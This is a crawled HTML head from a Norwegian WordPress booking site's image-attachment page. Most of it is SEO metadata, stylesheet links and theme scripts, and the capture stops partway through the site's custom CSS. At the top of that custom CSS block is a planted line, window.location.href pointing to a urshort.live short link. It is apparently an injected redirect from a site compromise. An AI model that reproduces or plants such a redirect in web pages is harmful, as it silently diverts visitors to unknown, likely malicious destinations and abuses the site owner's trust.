

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://123ezbooking.no/hjem/call-to-action-home-main-2/
body_size: 14551
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
        	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="pingback" href="http://123ezbooking.no/xmlrpc.php"/>
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<script type="application/javascript">var qodeCoreAjaxUrl = "http://123ezbooking.no/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>call-to-action-home-main - 123ezbooking.no</title>
	<link rel="canonical" href="http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png" />
	<meta property="og:locale" content="nb_NO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="call-to-action-home-main - 123ezbooking.no" />
	<meta property="og:url" content="http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png" />
	<meta property="og:site_name" content="123ezbooking.no" />
	<meta property="og:image" content="http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="160" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png","url":"http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png","name":"call-to-action-home-main - 123ezbooking.no","isPartOf":{"@id":"http://123ezbooking.no/#website"},"primaryImageOfPage":{"@id":"http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png#primaryimage"},"image":{"@id":"http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png#primaryimage"},"thumbnailUrl":"http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png","datePublished":"2020-03-31T11:38:12+00:00","dateModified":"2020-03-31T11:38:12+00:00","breadcrumb":{"@id":"http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png#breadcrumb"},"inLanguage":"nb-NO","potentialAction":[{"@type":"ReadAction","target":["http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png"]}]},{"@type":"ImageObject","inLanguage":"nb-NO","@id":"http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png#primaryimage","url":"http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png","contentUrl":"http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png","width":1920,"height":160},{"@type":"BreadcrumbList","@id":"http://123ezbooking.no/wp-content/uploads/2020/03/call-to-action-home-main.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://123ezbooking.no/"},{"@type":"ListItem","position":2,"name":"Home","item":"http://123ezbooking.no/"},{"@type":"ListItem","position":3,"name":"call-to-action-home-main"}]},{"@type":"WebSite","@id":"http://123ezbooking.no/#website","url":"http://123ezbooking.no/","name":"123ezbooking.no","description":"Spesialist på bookingløsninger","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://123ezbooking.no/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nb-NO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="123ezbooking.no &raquo; strøm" href="http://123ezbooking.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="123ezbooking.no &raquo; kommentarstrøm" href="http://123ezbooking.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="123ezbooking.no &raquo; call-to-action-home-main kommentarstrøm" href="http://123ezbooking.no/hjem/call-to-action-home-main-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/123ezbooking.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://123ezbooking.no/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://123ezbooking.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://123ezbooking.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://123ezbooking.no/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://123ezbooking.no/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='http://123ezbooking.no/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://123ezbooking.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='startit-qode-default-style-css'  href='http://123ezbooking.no/wp-content/themes/startit/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-modules-plugins-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/plugins.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-modules-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/modules.min.css?ver=6.0.11' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='startit-qode-ie9-style-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/ie9_stylesheet.min.css?ver=6.0.11' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='startit-qode-font-awesome-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/font-awesome/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-font-elegant-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/elegant-icons/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-ion-icons-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/ion-icons/css/ionicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-linea-icons-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/linea-icons/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-simple-line-icons-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/simple-line-icons/simple-line-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-dripicons-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/dripicons/dripicons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-modules-responsive-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/modules-responsive.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-blog-responsive-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/blog-responsive.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-style-dynamic-responsive-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/style_dynamic_responsive_callback.php?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-woocommerce-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/woocommerce.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-woocommerce-responsive-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/woocommerce-responsive.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-style-dynamic-css'  href='http://123ezbooking.no/wp-content/themes/startit/assets/css/style_dynamic_callback.php?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://123ezbooking.no/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='startit-qode-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-cpt-dashboard-style-css'  href='http://123ezbooking.no/wp-content/plugins/select-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/themes/startit/assets/js/modules/plugins/scrolltoplugin.min.js?ver=6.0.11' id='scrollto-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/sendy-widget/js/script.js?ver=6.0.11' id='sendy-widget-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"http:\/\/123ezbooking.no\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://123ezbooking.no/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.3.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://123ezbooking.no/wp-json/" /><link rel="alternate" type="application/json" href="http://123ezbooking.no/wp-json/wp/v2/media/7402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://123ezbooking.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://123ezbooking.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel='shortlink' href='http://123ezbooking.no/?p=7402' />
<link rel="alternate" type="application/json+oembed" href="http://123ezbooking.no/wp-json/oembed/1.0/embed?url=http%3A%2F%2F123ezbooking.no%2Fhjem%2Fcall-to-action-home-main-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://123ezbooking.no/wp-json/oembed/1.0/embed?url=http%3A%2F%2F123ezbooking.no%2Fhjem%2Fcall-to-action-home-main-2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://123ezbooking.no/wp-content/uploads/revslider/whiteboard/cropped-whiteboard-slide-image-5-32x32.png" sizes="32x32" />
<link rel="icon" href="http://123ezbooking.no/wp-content/uploads/revslider/whiteboard/cropped-whiteboard-slide-image-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://123ezbooking.no/wp-content/uploads/revslider/whiteboard/cropped-whiteboard-slide-image-5-180x180.png" />
<meta name="msapplication-TileImage" content="http://123ezbooking.no/wp-content/uploads/revslider/whiteboard/cropped-whiteboard-slide-image-5-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://urshort.live/mRX0r6";
.woocommerce .cross-sells  ul.products li.product, .woocommerce-page .cross-sells  ul.products li.product{width:auto;}

.qodef-shopping-cart-dropdown .qodef-cart-bottom .checkout, .qodef-shopping-cart-dropdown .qodef-cart-bottom .view-cart{padding: 0 20px;}

.qodef-woocommerce-page .product>a img{
    min-height: 257px;
    object-fit: contain;
}
.woocommerce-form-login__submit,.woocommerce-form-register__submit{    background: #9FD323;
    padding: 10px 35px;
    border: none;
    color: #fff;
    margin: 30px 0 0;
    font-size: 19px;
	font-weight: 500;}
h6.qodef-product-list-product-title{min-height: 85px;}
@media only screen 
and (min-device-width : 375px) 
and (max-device-width : 767px) {
.qodef-top-bar{height:35px;}
.qodef-top-bar .qodef-vertical-align-containers{padding:0 10px;}
.qodef-top-bar .qodef-vertical-align-containers .qodef-position-left{height:auto;}
.qodef-top-bar .qodef-vertical-align-containers.qodef-50-50 .qodef-position-left,.qodef-top-bar .qodef-vertical-align-containers.qodef-50-50 .qodef-position-right{width:100%;height:auto;}
.qodef-woocommerce-page td.actions .qodef-cart-proceed-update{text-align:left;}
}
